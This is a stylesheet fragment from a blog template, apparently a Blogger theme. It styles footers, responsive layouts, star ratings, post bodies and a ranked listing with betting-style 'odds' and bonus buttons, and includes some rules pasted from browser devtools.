transition:color .17s ease
}
.grid-big .post-title a:hover{
color:#31942e
}
.grid-big .post-snippet {
margin: 7px 0 0;
}
#footer-wrapper{
display:block;
width:100%;
overflow:hidden;
background-color:#111111;
padding:0;
}
#footer-wrapper .primary-footer{
background: #111111;
float:left;
width:100%;
margin:0
}
#footer-about-area{
position:relative;
float:left;
width:100%;
padding:25px 0;
margin:0
}
#footer-about-area .widget{
position:relative;
float:left;
box-sizing:border-box;
margin:0
}
#footer-about-area{
width:calc(100% - (320px + 30px));
padding:0
}
#footer-about-area .footer-logo{
display:block;
float:left;
box-sizing:border-box;
padding:0 25px 0 0;
margin:0
}
#footer-about-area .footer-logo img{
display:block;
max-height:40px;
margin:0
}
#footer-about-area .Image .image-caption{
font-size:13px;
line-height:1.6em;
margin:0
}
#footer-about-area .Image .image-caption a{
color:#31942e
}
#footer-about-area .Image .image-caption a:hover{
color:#253137
}
.foot-bar-social{
float:right;
width:300px;
margin:0;
position: relative;
box-sizing: border-box;
}
.foot-bar-social ul > li {
float: left;
margin: 0 0 0 10px;
}
.foot-bar-social ul > li > a {
display: block;
position:relative;
width: 40px;
height: 40px;
background-color: rgba(155,155,155,0.1);
font-size: 16px;
color: #ffffff;
text-align: center;
line-height: 40px;
box-sizing: border-box;
border: 0;
border-radius:3px;
}
.foot-bar-social ul > li > a:after, .social-counter li a:after {
content: '';
background: -o-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);
background: -webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(255,255,255,.2)),to(rgba(255,255,255,0)));
background: -webkit-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);
background: -moz-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);
background: linear-gradient(180deg,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);
-webkit-box-shadow: inset 0 0 0 1px rgb(0 0 0 / 15%);
-moz-box-shadow: inset 0 0 0 1px rgba(0,0,0,.15);
box-shadow: inset 0 0 0 1px rgb(0 0 0 / 15%);
width: 100%;
height: 100%;
display: block;
position: absolute;
top: 0;
border-radius: 3px;
}
#footer-wrapper .container{
overflow:hidden;
margin:0 auto;
padding:15px 0;
border-bottom:1px solid #4a4a4a;
}
#footer-wrapper #sub-footer-wrapper .container {
border: 0;
}
.footer-widgets-wrap{
position:relative;
display:flex;
margin:0 -15px
}
#footer-wrapper .footer{
display:inline-block;
float:left;
width:33.33333333%;
box-sizing:border-box;
padding:0 15px
}
#footer-wrapper .footer .widget{
float:left;
width:100%;
padding:0;
margin:25px 0 0
}
#footer-wrapper .footer .Text{
margin:10px 0 0
}
#footer-wrapper .footer .widget:first-child{
margin:0
}
#footer-wrapper .footer .widget-content{
float:left;
width:100%
}
.footer .widget > .widget-title{
position:relative;
float:left;
width:100%;
height:30px;
display:block;
margin:0 0 20px;
background:#1a1b1d;
border-bottom:2px solid rgb(155 155 155 / 15%)
}
.footer .widget > .widget-title > h3{
position:relative;
text-align:center;
height:30px;
line-height:30px;
font-size:16px;
color:#ffffff;
margin:0
}
.footer .PopularPosts .post,.footer .custom-widget li,.footer .FeaturedPost .post-meta{
border-color:rgb(155 155 155 / 15%)
}
.footer .post-image-link{
}
.footer .custom-widget .post-title a,.footer .PopularPosts .post-title a,.footer .FeaturedPost .post-title a,.footer .LinkList ul li a,.footer .PageList ul li a,.footer .Profile .profile-data .g-profile,.footer .Profile .profile-info > .profile-link{
color:#ffffff
}
.footer .custom-widget .post-title a:hover,.footer .PopularPosts .post-title a:hover,.footer .FeaturedPost .post-title a:hover,.footer .LinkList ul li a:hover,.footer .PageList ul li a:hover,.footer .Profile .profile-data .g-profile:hover,.footer .Profile .profile-info > .profile-link:hover{
color:#31942e
}
.footer .no-posts{
color:#ffffff
}
.footer .FollowByEmail .widget-content > h3{
color:#ffffff
}
.footer .FollowByEmail .widget-content{
}
.footer .FollowByEmail .before-text,#footer-wrapper .footer .Text{
}
.footer .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{
}
.footer .FollowByEmail .follow-by-email-inner .follow-by-email-address{
color:#ffffff;
}
.footer #ArchiveList .flat li > a{
color:#ffffff
}
.footer .list-label li,.footer .BlogArchive #ArchiveList ul.flat li{
}
.footer .list-label li:first-child{
padding-top:0
}
.footer .list-label li a,.footer .list-label li a:before,.footer #ArchiveList .flat li > a,.footer #ArchiveList .flat li > a:before{
color:#ffffff
}
.footer .list-label li > a:hover,.footer #ArchiveList .flat li > a:hover{
color:#31942e
}
.footer .list-label .label-count,.footer #ArchiveList .flat li > a > span{
color:#ffffff
}
.footer .cloud-label li a{
}
.footer .cloud-label li a:hover{
background-color:#31942e;
color:#fff
}
.footer .BlogSearch .search-input{
color:#ffffff;
}
.footer .contact-form-name,.footer .contact-form-email,.footer .contact-form-email-message{
color:#ffffff;
}
.footer .BlogSearch .search-action:hover,.footer .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover,.footer .contact-form-button-submit:hover{
}
#sub-footer-wrapper{
display:block;
width:100%;
background-color: #111111;
overflow:hidden;
color:#ffffff;
padding:0
}
#footer-wrapper .copyright-area{
float:left;
font-size:13px;
display:block;
height:34px;
color:#ffffff;
font-weight:500;
line-height:34px
}
#footer-wrapper .copyright-area a{
color:#31942e;
transition:color .17s
}
#menu-footer{
float:right;
position:relative;
display:block
}
#menu-footer .widget > .widget-title{
display:none
}
#menu-footer ul li{
float:left;
display:inline-block;
height:34px;
padding:0;
margin:0
}
#menu-footer ul li a{
font-size:11px;
font-weight:500;
display:block;
color:#ffffff;
text-transform:uppercase;
line-height:34px;
padding:0 10px;
margin:0 0 0 5px;
transition:color .17s ease
}
#menu-footer ul li:last-child a{
padding:0 0 0 5px
}
#menu-footer ul li a:hover{
color:#31942e
}
.hidden-widgets{
display:none;
visibility:hidden
}
.back-top{
display:none;
z-index:1010;
width:32px;
height:32px;
position:fixed;
right:15px;
cursor:pointer;
overflow:hidden;
font-size:13px;
color:#fff;
text-align:center;
line-height:32px;
border-radius:3px
}
.back-top:before{
content:'';
position:absolute;
top:0;
left:0;
right:0;
bottom:0;
background-color:#31942e;
opacity:.5;
transition:opacity .17s ease
}
.back-top:after{
content:'\f077';
position:relative;
font-family:'Font Awesome 5 Free';
font-weight:900;
opacity:.8;
transition:opacity .17s ease
}
.back-top:hover:before,.back-top:hover:after,.nav-active .back-top:after,.nav-active .back-top:before{
opacity:1
}
.error404 #main-wrapper{
width:100%!important;
margin:0!important
}
.error404 #sidebar-wrapper{
display:none
}
.errorWrap{
color:#253137;
text-align:center;
padding:80px 0 100px
}
.errorWrap h3{
font-size:160px;
line-height:1;
margin:0 0 30px
}
.errorWrap h4{
font-size:25px;
margin:0 0 20px
}
.errorWrap p{
margin:0 0 10px
}
.errorWrap a{
display:block;
color:#31942e;
padding:10px 0 0
}
.errorWrap a i{
font-size:20px
}
.errorWrap a:hover{
text-decoration:underline
}
@media screen and (max-width: 1100px) {
#outer-wrapper{
max-width:100%
}
.row{
width:100%
}
#hot-wrapper {
box-sizing:border-box;
padding:0 20px;
box-sizing: border-box;
}
#top-bar .container {
margin: 0 auto;
padding: 0 10px;
box-sizing: border-box;
}
#header-wrap{
box-sizing:border-box;
padding:0 20px
}
.ad-wrapper, #grid-wrapper {
padding: 0 20px;
box-sizing: border-box;
}
#break-wrapper-outer {
padding: 0 20px;
box-sizing: border-box;
}
#content-wrapper{
position:relative;
box-sizing:border-box;
padding:0 20px;
}
#footer-wrapper .container{
box-sizing:border-box;
padding:10px 20px
}
}
@media screen and (max-width: 980px) {
#content-wrapper > .container{
margin:0
}
#header-wrap{
padding:0
}
#header-inner a{
display:inline-block!important
}
.header-logo,.main-logo{
width:100%;
max-width: 226px;
text-align: center;
margin: 0 auto;
float: none;
}
.header-menu{
display:none
}
.mobile-menu-wrap,.mobile-menu-toggle{
display:block
}
#nav-search .search-input{
padding:0 58px 0 20px
}
#main-wrapper,#sidebar-wrapper{
width:100%;
padding:0
}
.index-post .post-image-wrap {
float: left;
width: 100%;
margin: 0 0 15px;
}
.index-post .post-info {
float: left;
width: 100%;
}
#sidebar-wrapper {
margin-top: 20px;
}
#footer-about-area {
width: 100%;
text-align: center;
padding: 0;
}
#footer-about-area .widget {
width: 100%;
}
#footer-about-area .footer-logo {
float: none;
display: inline-block;
max-width: unset;
padding: 0;
}
#footer-about-area .Image .image-caption {
line-height: inherit;
margin: 10px 0 0;
}
.foot-bar-social {
width: 100%;
padding: 25px 0 0;
text-align: center;
}
.foot-bar-social ul > li {
float: none;
display: inline-block;
margin: 0 5px;
}
.foot-bar-social ul > li > a {
width: 30px;
height: 30px;
line-height: 30px;
font-size: 14px;
}
}
@media screen and (max-width: 880px) {
.grid-posts, .grid-posts, ul.grid-big {
grid-template-columns: repeat(2,1fr);
}
.footer-widgets-wrap{
display:block
}
#footer-wrapper .footer{
width:100%;
margin-right:0
}
#footer-sec2,#footer-sec3{
margin-top:25px
}
}
@media screen and (max-width: 760px) {
.hot-posts .hot-item, PopularPosts .hot-posts .hot-item {
width: calc(100% / 2);
}
#hot-section .show-hot .widget-content, #hot-section .PopularPosts .widget-content, ul.hot-posts, .PopularPosts ul.hot-posts {
height: auto;
}
.hot-posts .item-0, .PopularPosts .hot-posts .item-0, .hot-posts .item-1, .PopularPosts .hot-posts .item-1 {
width: 100%;
margin: 0 0 4px;
}
.hot-posts .item-2, .PopularPosts .hot-posts .item-2, .hot-posts .item-3, .PopularPosts .hot-posts .item-3 {
margin: 0 0 4px;
}
}
@media screen and (max-width: 680px) {
#breadcrumb{
height:auto;
line-height:1.5em;
padding:10px 15px
}
#menu-footer,#footer-wrapper .copyright-area{
width:100%;
height:auto;
line-height:inherit;
text-align:center
}
#menu-footer{
margin:10px 0 0
}
#footer-wrapper .copyright-area{
margin:15px 0
}
#menu-footer ul li{
float:none;
height:auto
}
#menu-footer ul li a{
line-height:inherit;
margin:0 3px 5px
}
}
@media screen and (max-width: 560px) {
#nav-search{
width:100%
}
.top-bar-nav {
display: none;
}
.top-bar-social {
float:none;
margin:0 auto;
text-align: center;
}
.top-bar-social ul > li {
float: none;
display: inline-block;
}
.hot-posts .item-0, .PopularPosts .hot-posts .item-0, .hot-posts .item-0 .hot-item-inner, .PopularPosts .hot-posts .item-0 .hot-item-inner, .hot-posts .item-1, .PopularPosts .hot-posts .item-1, .hot-posts .item-1 .hot-item-inner, .PopularPosts .hot-posts .item-1 .hot-item-inner {
height: 310px;
}
ul.related-posts{
margin:0
}
.related-posts .related-item{
width:100%;
padding:0;
margin:20px 0 0
}
.related-posts .item-0{
margin:0
}
.related-posts .post-image-link{
width:75px;
height:60px;
float:left;
margin:0 12px 0 0
}
.related-posts .post-title{
font-size:15px;
overflow:hidden;
margin:0 0 5px
}
.post-reactions{
display:none
}
.index-post .post-image-wrap, .index-post .post-image-wrap .post-image-link {
float: left;
width: 100%;
height: 185px;
overflow: hidden;
}
}
@media screen and (max-width: 520px)  {
.grid-posts, ul.grid-big {
grid-template-columns: 1fr;
}
}
@media screen and (max-width: 480px) {
.hot-posts .item-0, .PopularPosts .hot-posts .item-0, .hot-posts .item-0 .hot-item-inner, .PopularPosts .hot-posts .item-0 .hot-item-inner, .hot-posts .item-1, .PopularPosts .hot-posts .item-1, .hot-posts .item-1 .hot-item-inner, .PopularPosts .hot-posts .item-1 .hot-item-inner {
height: 205px;
}
.hot-posts .hot-item, PopularPosts .hot-posts .hot-item {
height: 205px;
}
.hot-posts .item-0 .post-title, .PopularPosts .hot-posts .item-0 .post-title, .hot-posts .item-1 .post-title, .PopularPosts .hot-posts .item-1 .post-title {
font-size:18px;
}
.hot-posts .item-0 .post-snippet, .PopularPosts .hot-posts .item-0 .post-snippet, .hot-posts .item-1 .post-snippet, .PopularPosts .hot-posts .item-1 .post-snippet {
display:none;
}
.hot-posts .hot-item, PopularPosts .hot-posts .hot-item {
width: 100%;
margin: 0 0 4px;
}
.hot-posts .hot-item:last-child, PopularPosts .hot-posts .hot-item:last-child {
margin:0;
}
}
@media screen and (max-width: 440px) {
.queryMessage{
text-align:center
}
.queryMessage a.show-more{
width:100%;
margin:10px 0 0
}
.item-post h1.post-title{
font-size:27px
}
.about-author{
text-align:center
}
.about-author .avatar-container{
float:none;
display:table;
margin:0 auto 10px
}
#comments ol{
padding:0
}
.errorWrap{
padding:70px 0 100px
}
.errorWrap h3{
font-size:120px
}
}
@media screen and (max-width: 360px) {
.header-social li{
margin:20px 5px 5px
}
.about-author .avatar-container{
width:60px;
height:60px
}
}
div.stars {
width: 120px;
display: inline-block;
}
input.star { display: none; }
label.star {
float: right;
padding: 0px;
font-size: 20px;
color: #d1d40e;
transition: all .2s;
margin: 2px;
}
input.star:checked ~ label.star:before {
content: '\f005';
color: #FD4;
transition: all .25s;
}
input.star-5:checked ~ label.star:before {
color: #d1d40e;
text-shadow: 0 0 20px #fbfbf5;
}
input.star-1:checked ~ label.star:before { color: #d1d40e; }
label.star:hover { transform: rotate(-15deg) scale(1.3); }
label.star:before {
content: '\f006';
font-family: FontAwesome;
}
.star {
display: inline-block;
margin: 0px;
color: whitesmoke;
position: relative;
}
}
.rating{text-align:center;margin-top:120px;position:relative;width:50%;float:left}
.hidden{opacity:0}
.star{display:inline-block;margin:5px;font-size:30px;color:whitesmoke;position:relative}
.star.animate{-webkit-animation:stretch-bounce .5s ease-in-out}
.star.hidden{opacity:0}
.full:before{font-family:fontAwesome;display:inline-block;content:"\f005";position:relative;float:right;z-index:2}
.half:before{font-family:fontAwesome;content:"\f089";position:absolute;float:left;z-index:3}
.star-colour{color:#ffd700}
@-webkit-keyframes stretch-bounce{0%{-webkit-transform:scale(1)}25%{-webkit-transform:scale(1.5)}50%{-webkit-transform:scale(0.9)}75%{-webkit-transform:scale(1.2)}100%{-webkit-transform:scale(1)}}
.selected:before{font-family:fontAwesome;display:inline-block;content:"\f005";position:absolute;top:0;left:0;-webkit-transform:scale(1);opacity:1;z-index:1}
.selected.pulse:before{-webkit-transform:scale(3);opacity:0}
.selected.is-animated:before{transition:1s ease-out}
.score{font-family:arial;font-size:20px;color:green;margin-top:20px;margin-left:50px}
.score-rating{vertical-align:sup;top:-5px;position:relative;font-size:150%}
.total{vertical-align:sub;top:0;position:relative;font-size:100%}
.average{font-family:arial;font-size:20px;color:indianred;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);text-align:center}
.average .score-average{padding-top:30px}
@media all and (max-width: 480px) {
.site-title a { background-size: 101% !important; }
}
*, *:before, *:after {
box-sizing: border-box;
}
.list-item {
margin-bottom: 1px;
border-radius: 10px;
border-top: 2px solid #c4d1e6;
}
#toplist {
margin: 20px auto;
}
.list-content {
display: flex;
position: relative;
padding: 10px;
box-shadow: 0 10px 15px -3px rgb(0 0 0 / 10%);
border-radius: 10px;
background: linear-gradient(0deg,rgba(255,255,255,1) 25%,rgba(225,237,255,1) 100%);
align-items: center;
}
.logo-brand img {
width: 100%;
border-radius: 20px;
border: 2px solid #1d4380;
padding: 2px;
}
.show-img {
opacity: 1;
-webkit-transition: all .4s ease-in-out;
transition: all .4s ease-in-out;
}
.hide-img {
will-change: opacity;
}
img {
max-width: 100%;
height: auto;
}
img {
border-style: none;
}
*, *:before, *:after {
box-sizing: border-box;
}
user agent stylesheet
img {
overflow-clip-margin: content-box;
overflow: clip;
}
.logo-brand {
width: 95px;
margin-right: 10px;
line-height: 1em;
}
span.brand-name {
font-size: 18px;
font-weight: 600;
}
.top-info span {
display: block;
font-size: 15px;
}
*, *:before, *:after {
box-sizing: border-box;
}
style attribute {
--rating: 95;
}
.Stars {
--percent: calc(var(--rating) / 100 * 100%);
display: inline-block;
font-size: var(--star-size);
font-family: Times;
line-height: 1;
}
*, *:before, *:after {
box-sizing: border-box;
}
.rating {
display: flex;
justify-content: left;
align-items: center;
height: auto;
}
.Stars::before {
font-size: 16px;
content: '&#9733;&#9733;&#9733;&#9733;&#9733;';
letter-spacing: 0;
background: linear-gradient(90deg,var(--star-background) var(--percent),var(--star-color) var(--percent));
-webkit-background-clip: text;
-webkit-text-fill-color: transparent;
}
::selection {
color: #fff;
background: #000;
text-shadow: none;
}
:root {
--star-size: 20px;
--star-color: #ccc;
--star-background: #fc0;
}
:root {
--wp--preset--font-size--normal: 16px;
--wp--preset--font-size--huge: 42px;
}
.top-info {
width: 150px;
float: left;
margin-right: 10px;
}
*, *:before, *:after {
box-sizing: border-box;
}
user agent stylesheet
div {
display: block;
}
.top-info span {
display: block;
font-size: 15px;
}
*, *:before, *:after {
box-sizing: border-box;
}
span.gift-number {
font-size: 17px;
font-weight: 600;
color: #dd7c4c;
}
.gift-text span {
display: block;
text-align: center;
}
*, *:before, *:after {
box-sizing: border-box;
}
.gift-text {
display: inline-block;
width: calc(100% - 418px);
font-size: 15px;
}
.gift-text span {
display: block;
text-align: center;
}
*, *:before, *:after {
box-sizing: border-box;
}
.gift-text {
display: inline-block;
width: calc(100% - 418px);
font-size: 15px;
}
a.odds-now {
color: #fff;
border-radius: 5px;
background: #0fe90c;
}
a.odds-now, a.review {
width: 100%;
text-decoration: none;
text-align: center;
margin: 0;
padding: 9px 0;
font-weight: 700;
font-size: 16px;
}
.top-action {
width: 150px;
float: right;
margin-left: 10px;
}
*, *:before, *:after {
box-sizing: border-box;
}
.top-action a {
display: block;
}
a:hover, .entry-title a:hover, .entry-comment a:hover, .widget a:hover, .breaking-news a:hover, .menu-primary-items a:hover, .entry-comment a, .site-info a:hover, .site-title a:hover, #menu-primary-items .mega-links a:hover, #menu-secondary-items .mega-links a:hover, .social-icons a:hover, .entry-content a, .post-pagination .post-detail a:hover, .author-bio .name a:hover, .author-bio .author-social a:hover, .logged-in-as a, .entry-byline a, .panel-grid .entry-comment a {
color: #e9edf1;
}
a {
-webkit-transition: all 200ms ease-in-out 0s;
transition: all 200ms ease-in-out 0s;
text-decoration: none;
color: #1c2be1;
}
a {
background-color: transparent;
-webkit-text-decoration-skip: objects;
}
*, *:before, *:after {
box-sizing: border-box;
}
user agent stylesheet
a:-webkit-any-link {
color: -webkit-link;
cursor: pointer;
text-decoration: underline;
}
.fa {
display: inline-block;
font: normal normal normal 14px/1 FontAwesome;
font-size: small;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
transform: translate(0, 0);
color: #d5d115;
}
.rating {
display: flex;
justify-content: left;
align-items: center;
height: auto
}
#toplist {
margin: 20px auto
}
.list-item {
margin-bottom: 12px;
border-radius: 10px;
border-top: 2px solid #c4d1e6
}
.list-content {
display: flex;
position: relative;
padding: 10px;
box-shadow: 0 10px 15px -3px rgb(0 0 0 / 10%);
border-radius: 10px;
background: linear-gradient(0deg,rgba(255,255,255,1) 25%,rgba(225,237,255,1) 100%);
align-items: center
}
.logo-brand {
width: 95px;
margin-right: 10px;
line-height: 1em
}
.logo-brand img {
width: 100%;
border-radius: 20px;
border: 2px solid #1d4380;
padding: 2px
}
.top-info {
width: 150px;
float: left;
margin-right: 10px
}
.top-action {
width: 150px;
float: right;
margin-left: 10px
}
.gift-text {
display: inline-block;
width: calc(100% - 418px);
font-size: 15px
}
.top-info span {
display: block;
font-size: 15px
}
.top-action a {
display: block
}
.top {
position: absolute;
top: 14px;
left: 14px;
color: #fff;
font-size: 14px;
background: #1d4380;
border-radius: 14px 0 7px 0;
z-index: 999;
padding: 7px;
line-height: 9px;
box-shadow: 0 4px 4px 0 rgba(0,0,0,.25)
}
span.brand-name {
font-size: 18px;
font-weight: 600
}
a.odds-now,a.review {
width: 100%;
text-decoration: none;
text-align: center;
margin: 0;
padding: 9px 0;
font-weight: 700;
font-size: 16px
}
a.odds-now {
color: #fff;
border-radius: 5px;
background: #d93c09;
margin-top: 10px;
}
a.odds-now-1 {
color: #fff;
border-radius: 5px;
background: #1521ab;
margin-top: 10px;
text-align: center;
}
a.review {
color: #0b70c2!important;
font-weight: 400;
border: none;
padding: 2px 0
}
a.odds-now:hover {
background: #1C4380;
color: #fff
}
a.review:hover {
text-decoration: underline
}
.gift-text span {
display: block;
text-align: center
}
span.gift-number {
font-size: 17px;
font-weight: 600;
color: #e55a2f
}
div.list-review {
color: #000;
padding: 10px;
border: 1px solid #ccc;
-webkit-box-shadow: 0 4px 5px 0 rgb(0 0 0 / 14%),0 1px 10px 0 rgb(0 0 0 / 12%),0 2px 4px -1px rgb(0 0 0 / 30%);
box-shadow: 0 4px 5px 0 rgb(0 0 0 / 14%),0 1px 10px 0 rgb(0 0 0 / 12%),0 2px 4px -1px rgb(0 0 0 / 30%)
}
@media(max-width: 570px) {
.list-content {
height:auto;
flex-flow: row wrap
}
.gift-text {
width: 100%;
border-top: 1px solid #cccccc5e;
padding-top: 10px!important;
margin-top: 10px;
order: 5
}
.logo-brand {
order: 2
}
.top-info {
width: 155px;
order: 3
}
.top-action {
width: 100px;
float: right;
margin-left: 0;
order: 4
}
}
.live:before {
content: "";
width: 6px;
height: 6px;
background: #cf0000;
display: inline-block;
border-radius: 50%;
transform: translateY(-2px);
animation: liveIcon .7s linear infinite;
margin-right: 5px
}

--></style>
<style>
  
  

  
  
  
  
  
  
  
  
  
  
  
  
.list-item.top-rank {
    background: linear-gradient(180deg, #f4f9ff, #ffffff);
    border-radius: 14px;
    box-shadow: 0 4px 12px rgba(0,0,0,.08);
    margin-bottom: 20px;
}

.list-content {
    display: grid;
    grid-template-columns: 30px 110px 1.4fr 1.2fr 160px;
    align-items: center;
    gap: 14px;
    padding: 6px;
}

.rank-badge {
    width: 32px;
    height: 32px;
    background: #0b5ed7;
    color: #fff;
    font-weight: bold;
    border-radius: 6px;
    display: flex;
    align-items: center;
    justify-content: center;
}

.logo-brand {
    width: 112px;
    height: 112px;
    margin: 12px auto 0; /* căn giữa ngang */
    border-radius: 14px;
    background: #020617;
    display: grid;
    place-items: center; /* căn giữa tuyệt đối */
    overflow: hidden;
    border: 2px solid #0ea5e9;
}
  
.logo-brand img {
    width: 96%;
    height: 96%;
    object-fit: cover; /* QUAN TRỌNG: ảnh đầy khung */
    border-radius: 10px;

    /* tăng độ nét */
    image-rendering: -webkit-optimize-contrast;
    image-rendering: crisp-edges;
    transform: translateZ(0);
}

.game-title {
    font-size: 17px;
    font-weight: 700;
    margin: 0 0 4px;
}

.star-rating {
    color: #f5b301;
    font-size: 14px;
    margin-bottom: 4px;
}

.game-desc {
    font-size: 13px;
    color: #444;
    margin: 0;
}

.bonus-info {
    font-size: 13px;
    line-height: 1.4;
}

.bonus-main {
    color: #d60000;
    font-weight: 700;
    display: block;
}

.bonus-sub {
    color: #333;
}

.action-box {
    text-align: center;
}

.btn-play {
    display: block;
    background: #ff6a00;
    color: #fff;
    padding: 10px 14px;
    border-radius: 8px;
    font-weight: 700;
    text-decoration: none;
}

.btn-review {
    display: block;
    margin-top: 8px;
    background: #1e4fd7;
    color: #fff;
    padding: 8px 12px;
    border-radius: 8px;
    font-size: 13px;
    text-decoration: none;
}

/* MOBILE */
@media (max-width: 768px) {
    .list-content {
        grid-template-columns: 1fr;
        text-align: center;
    }

    .rank-badge {
        margin: 0 auto;
    }

    .logo-brand img {
        margin: 0 auto;
    }

    .action-box {
        margin-top: 10px;
    }
}

  
  
  
  
    
  body {
  background: #f2f6ff;
  font-family: Arial, sans-serif;
}

/* KHUNG CHÍNH */
.card {
  width: 360px;              /* hơi to, gọn */
  background: #eaf2ff;
  border-radius: 16px;
  padding: 20px;
  text-align: center;
  box-shadow: 0 8px 20px rgba(0,0,0,0.1);
  margin: 40px auto;
  position: relative;
}

/* SỐ THỨ TỰ */
.badge {
  width: 32px;
  height: 32px;
  background: #1e5eff;
  color: #fff;
  border-radius: 6px;
  display: flex;
  align-items: center;
  justify-content: center;
  font-weight: bold;
  margin: 0 auto 10px;
}

/* SAO */
.stars {
  color: #ffcc00;
  margin: 8px 0;
}

/* MÔ TẢ */
.desc {
  font-size: 14px;
  color: #555;
}

/* CHỮ ĐỎ */
.highlight {
  color: #d60000;
  font-size: 14px;
  margin: 12px 0;
}

/* NÚT */
.btn {
  width: 100%;
  padding: 12px;
  border-radius: 8px;
  border: none;
  font-size: 15px;
  cursor: pointer;
  margin-top: 10px;
}

.btn.primary {
  background: #ff7a00;
  color: #fff;
}

.btn.secondary {
  background: #1e5eff;
  color: #fff;
}

/* ẢNH Ở CHÍNH GIỮA */
.image-wrap {
  display: flex;
  justify-content: center;
  margin-top: 15px;
}

.image-wrap img {
  width: 90px;
  height: 90px;
  border-radius: 12px;
  object-fit: cover;
}

  
  
  
  
  
  
  
  
  
  .firstcharacter{
    float:left;
    color:#27ae60;
    font-size:75px;
    line-height:60px;
    padding-right:8px;
}
 .post-body p{
    margin-bottom:25px
}
 .post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{
    color:#000;
    line-height:1.5em;
    margin:0 0 20px
}
 .post-body img{
    height:auto!important
}
 blockquote{
    position:relative;
    background-color:rgba(155,155,155,0.05);
    color:#000000;
    font-style:normal;
    padding:20px 25px;
    margin:0;
    border-radius:3px
}
 blockquote:before{
    position:absolute;
    left:10px;
    top:10px;
    content:'\f10e';
    font-family:'Font Awesome 5 Free';
    font-size:33px;
    font-style:normal;
    font-weight:900;
    color:#000;
    line-height:1;
    opacity:.05;
    margin:0
}
 .post-body .responsive-video-wrap{
    position:relative;
    width:100%;
    padding:0;
    padding-top:56%
}
 .post-body .responsive-video-wrap iframe{
    position:absolute;
    top:0;
    left:0;
    width:100%;
    height:100%
}
 .post-body ul{
    padding:0 0 0 15px;
    margin:10px 0
}
 .post-body li{
    margin:5px 0;
    padding:0
}
 .post-body ul li,.post-body ol ul li{
    list-style:none;
      color: #4c62d5;
}
 .post-body ul li:before{
    display:inline-block;
    content:'\2022';
    margin:0 5px 0 0
}
 .post-body ol{
    counter-reset:ify;
    padding:0 0 0 15px;
    margin:10px 0
}
 .post-body ol > li{
    counter-increment:ify;
    list-style:none
}
 .post-body ol > li:before{
    display:inline-block;
    content:counters(ify,'.')'.';
    margin:0 5px 0 0
}
 .post-body u{
    text-decoration:underline
}
 .post-body strike{
    text-decoration:line-through
}
 .post-body sup{
    vertical-align:super
}
 .post-body a{
  
}
 .post-body a:hover{
}
 .post-body a.button{
    display:inline-block;
    height:34px;
    background-color:#2c3e50;
    font-size:14px;
    color:#ffffff;
    font-weight:400;
    line-height:34px;
    text-align:center;
    text-decoration:none;
    cursor:pointer;
    padding:0 20px;
    margin:0 6px 8px 0
}
 .post-body a.colored-button{
    color:#fff
}
 .post-body a.button:hover{
    background-color:#f47500;
    color:#fff
}
 .post-body a.colored-button:hover{
    background-color:#f47500!important;
    color:#fff!important
}
 .button:before{
    float:left;
    font-family:'Font Awesome 5 Free';
    font-weight:900;
    display:inline-block;
    margin:0 8px 0 0
}
 .button.preview:before{
    content:'\f06e'
}
 .button.download:before{
    content:'\f019'
}
 .button.link:before{
    content:'\f0c1'
}
 .button.cart:before{
    content:'\f07a'
}
 .button.info:before{
    content:'\f06a'
}
 .button.share:before{
    content:'\f1e0'
}
 .button.contact:before{
    content:'\f0e0';
    font-weight:400
}
 .alert-message{
    position:relative;
    display:block;
    padding:15px;
    border:1px solid rgba(155,155,155,0.1);
    border-radius:3px
}
 .alert-message.alert-success{
    background-color:rgba(34,245,121,0.03);
    border:1px solid rgba(34,245,121,0.5)
}
 .alert-message.alert-info{
    background-color:rgba(55,153,220,0.03);
    border:1px solid rgba(55,153,220,0.5)
}
 .alert-message.alert-warning{
    background-color:rgba(185,139,61,0.03);
    border:1px solid rgba(185,139,61,0.5)
}
 .alert-message.alert-error{
    background-color:rgba(231,76,60,0.03);
    border:1px solid rgba(231,76,60,0.5)
}
 .alert-message:before{
    font-family:'Font Awesome 5 Free';
    font-size:16px;
    font-weight:900;
    display:inline-block;
    margin:0 5px 0 0
}
 .alert-message.alert-success:before{
    content:'\f058';
    color:rgba(34,245,121,1)
}
 .alert-message.alert-info:before{
    content:'\f05a';
    color:rgba(55,153,220,1)
}
 .alert-message.alert-warning:before{
    content:'\f06a';
    color:rgba(185,139,61,1)
}
 .alert-message.alert-error:before{
    content:'\f057';
    color:rgba(231,76,60,1)
}
 .post-body table{
    width:100%;
    overflow-x:auto;
    text-align:left;
    margin:0;
    border-collapse:collapse;
    border:1px solid #161619
}
 
 .post-body table td,.post-body table th{
    padding:7px 15px;
    border:1px solid #161619
}
 .post-body table thead th{
    color:#000;
    font-weight:700;
    text-align:left;
    vertical-align:bottom
}
 table.tr-caption-container,table.tr-caption-container td,table.tr-caption-container th{
    line-height:1;
    padding:0;
    border:0
}
 table.tr-caption-container td.tr-caption{
    font-size:13px;
    color:#666666;
    padding:6px 0 0
}
 .tocify-wrap{
    display:flex;
    width:100%;
    clear:both;
    margin:0
}
 .tocify-inner{
    position:relative;
    max-width:100%;
    background-color:rgba(155,155,155,0.05);
    display:flex;
    flex-direction:column;
    overflow:hidden;
    font-size:14px;
    color:#000000;
    line-height:1.6em;
    border:1px solid rgba(155,155,155,0.1);
    border-radius:3px
}
 a.tocify-title{
    position:relative;
    height:38px;
    font-size:16px;
    color:#000000;
    font-weight:700;
    display:flex;
    align-items:center;
    justify-content:space-between;
    padding:0 15px;
    margin:0
}
 .tocify-title-text{
    display:flex
}
 .tocify-title-text:before{
    content:'\f0cb';
    font-family:'Font Awesome 5 Free';
    font-size:14px;
    font-weight:900;
    margin:0 6px 0 0
}
 .tocify-title:after{
    content:'\f078';
    font-family:'Font Awesome 5 Free';
    font-size:12px;
    font-weight:900;
    margin:0 0 0 25px
}
 .tocify-title.is-expanded:after{
    content:'\f077'
}
 a.tocify-title:hover{
    text-decoration:none
}
 #tocify{
    display:none;
    padding:0 15px 10px;
    margin:0
}
 #tocify ol{
    padding:0 0 0 15px
}
